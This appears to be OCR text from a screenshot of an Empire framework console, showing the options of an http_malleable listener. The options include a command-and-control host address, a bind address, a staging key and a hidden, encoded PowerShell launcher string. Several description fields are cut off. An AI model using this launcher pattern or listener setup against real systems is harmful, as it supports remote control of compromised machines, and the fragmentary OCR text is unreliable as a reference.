 (Empire: uselistener/http_malleable) > options
Record Options
Name Value Required Desc
Name Veloria_HQ1 True Name
Host http://98.24.12.45:80 True Host
BindIP 0.0.0.0 True The
serv
Port 80 True Port
Profile True Mall
comm
Launcher powershell -noP -sta -w 1 -enc True Laun
StagingKey y_NMoPemWH/&<R?4Y,7!paV%)~9bZj:J True Stag
nego